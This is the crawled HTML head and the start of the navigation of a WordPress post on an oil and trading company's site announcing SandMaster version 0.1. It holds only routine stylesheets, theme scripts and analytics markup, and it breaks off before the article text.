

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenfield.energy/developed-and-released-sandmastertm-ver-0-1/
body_size: 15705
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Developed and Released SandMasterTM Ver 0.1 &#8211; Greenfield Oil and Trading Services Pvt Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Greenfield Oil and Trading Services Pvt Ltd &raquo; Feed" href="https://www.greenfield.energy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenfield Oil and Trading Services Pvt Ltd &raquo; Comments Feed" href="https://www.greenfield.energy/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenfield Oil and Trading Services Pvt Ltd &raquo; Developed and Released SandMasterTM Ver 0.1 Comments Feed" href="https://www.greenfield.energy/developed-and-released-sandmastertm-ver-0-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.greenfield.energy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenfield.energy%2Fdeveloped-and-released-sandmastertm-ver-0-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.greenfield.energy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenfield.energy%2Fdeveloped-and-released-sandmastertm-ver-0-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.greenfield.energy/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.greenfield.energy/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.greenfield.energy/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.greenfield.energy/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.greenfield.energy/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='simple-social-icons-block-styles-inline-css'>
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-imdb{background-color:#f5c518;color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-imdb{background-color:#f5c518;color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-kofi{color:#72a5f2}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-kofi{background-color:#72a5f2;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-letterboxd{color:#202830}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-letterboxd{background-color:#3b45fd;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-signal{color:#3b45fd}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-signal{background-color:#3b45fd;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube-music{color:red}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube-music{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-diaspora{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-diaspora{background-color:#3e4142;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bloglovin{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bloglovin{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-phone{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-phone{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-substack{color:#ff6719}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-substack{background-color:#ff6719;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tripadvisor{color:#34e0a1}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tripadvisor{background-color:#34e0a1;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-xing{color:#026466}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-xing{background-color:#026466;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pixelfed{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pixelfed{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-matrix{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-matrix{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-protonmail{color:#6d4aff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-protonmail{background-color:#6d4aff;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-paypal{color:#003087}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-paypal{background-color:#003087;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-antennapod{color:#20a5ff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-antennapod{background-color:#20a5ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-caldotcom{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fedora{color:#294172}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fedora{background-color:#294172;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-googlephotos{color:#4285f4}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-googlephotos{background-color:#4285f4;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-googlescholar{color:#4285f4}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-googlescholar{background-color:#4285f4;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mendeley{color:#9d1626}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mendeley{background-color:#9d1626;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-notion{color:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-notion{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-overcast{color:#fc7e0f}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-overcast{background-color:#fc7e0f;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pexels{color:#05a081}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pexels{background-color:#05a081;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocketcasts{color:#f43e37}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocketcasts{background-color:#f43e37;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-strava{color:#fc4c02}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-strava{background-color:#fc4c02;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wechat{color:#09b83e}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wechat{background-color:#09b83e;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-zulip{color:#54a7ff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-zulip{background-color:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-podcastaddict{color:#f3842c}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-podcastaddict{background-color:#f3842c;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-applepodcasts{color:#8e32c6}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-applepodcasts{background-color:#8e32c6;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-ivoox{color:#f45f31}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-ivoox{background-color:#f45f31;color:#fff}

/*# sourceURL=https://www.greenfield.energy/wp-content/plugins/simple-social-icons/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.greenfield.energy/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.greenfield.energy/wp-content/plugins/greenly-addons/libraries/owl-carousel/assets/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.greenfield.energy/wp-content/plugins/greenly-addons/libraries/owl-carousel/assets/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.greenfield.energy/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2C500%7CAsap%3A700%2C600%2Cregular%2C500%7CPlayfair+Display%3Aitalic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.greenfield.energy/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.greenfield.energy/wp-content/uploads/pum/pum-site-styles.css?generated=1755190239&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.greenfield.energy/wp-content/themes/greenly/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://www.greenfield.energy/wp-content/themes/greenly/css/core.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://www.greenfield.energy/wp-content/themes/greenly/css/theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.greenfield.energy/wp-content/themes/greenly/libraries/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://www.greenfield.energy/wp-content/themes/greenly/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://www.greenfield.energy/wp-content/themes/greenly/libraries/balloon/balloon.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://www.greenfield.energy/wp-content/cspt-css/theme-style.min.css?ver=447771' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://www.greenfield.energy/wp-content/themes/greenly/css/responsive.min.css?ver=6.9' media='all' />
<!--n2css--><!--n2js--><script src="https://www.greenfield.energy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.greenfield.energy/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/greenly-addons/libraries/waypoints/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/greenly-addons/libraries/numinate/numinate.min.js?ver=6.9" id="numinate-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/greenly-addons/libraries/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/greenly-addons/js/addon-scripts.js?ver=6.9" id="greenly-addons-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-53RH30ZVD8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.greenfield.energy"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-53RH30ZVD8");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.greenfield.energy/wp-content/themes/greenly/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.greenfield.energy/wp-content/themes/greenly/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
var cspt_js_variables = {"basepath":"https://www.greenfield.energy","responsive":"1200"};
//# sourceURL=cspt-core-script-js-extra
</script>
<script src="https://www.greenfield.energy/wp-content/themes/greenly/js/core.min.js?ver=6.9" id="cspt-core-script-js"></script>
<link rel="https://api.w.org/" href="https://www.greenfield.energy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.greenfield.energy/wp-json/wp/v2/posts/10781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenfield.energy/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.greenfield.energy/developed-and-released-sandmastertm-ver-0-1/" />
<link rel='shortlink' href='https://www.greenfield.energy/?p=10781' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="pingback" href="https://www.greenfield.energy/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.greenfield.energy/wp-content/uploads/2020/10/cropped-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.greenfield.energy/wp-content/uploads/2020/10/cropped-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.greenfield.energy/wp-content/uploads/2020/10/cropped-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.greenfield.energy/wp-content/uploads/2020/10/cropped-logo-transparent-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-10781 single-format-standard wp-theme-greenly cspt-sidebar-no greenly wpb-js-composer js-comp-ver-6.4.0 vc_responsive elementor-default elementor-kit-10714">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-4" data-sticky-height="60">
		<div class="cspt-header-overlay">
	<div class="cspt-header-height-wrapper">
		<div class="cspt-header-inner cspt-sticky-logo-yes cspt-responsive-logo-yes cspt-responsive-header-bgcolor-blackish cspt-header-wrapper cspt-bg-color-custom cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-custom">
						<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="cspt-logo-menuarea">
						<div class="site-branding cspt-logo-area">
							<div class="wrap">
								<!-- Logo area -->
								<div class="site-title"><a href="https://www.greenfield.energy/" rel="home"><img class="cspt-main-logo" src="https://www.greenfield.energy/wp-content/uploads/2022/06/logo-03.png" alt="Greenfield Oil and Trading Services Pvt Ltd" title="Greenfield Oil and Trading Services Pvt Ltd" /><img class="cspt-sticky-logo" src="https://www.greenfield.energy/wp-content/uploads/2020/10/cropped-logo-transparent.png" alt="Greenfield Oil and Trading Services Pvt Ltd" title="Greenfield Oil and Trading Services Pvt Ltd" /><img class="cspt-responsive-logo" src="https://www.greenfield.energy/wp-content/uploads/2020/10/cropped-logo-transparent.png" alt="Greenfield Oil and Trading Services Pvt Ltd" title="Greenfield Oil and Trading Services Pvt Ltd" /></a></div>							</div><!-- .wrap -->
						</div><!-- .site-branding -->						
						<!-- Top Navigation Menu -->
						<div class="navigation-top">
							<button id="menu-toggle" class="nav-menu-toggle">								
								<i class="cspt-base-icon-menu"></i>						
							</button>								
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-green-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-10749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10749"><a href="https://www.greenfield.energy/">Home</a></li>
<li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10271"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10273"><a href="https://www.greenfield.energy/our-history/">Our History</a></li>
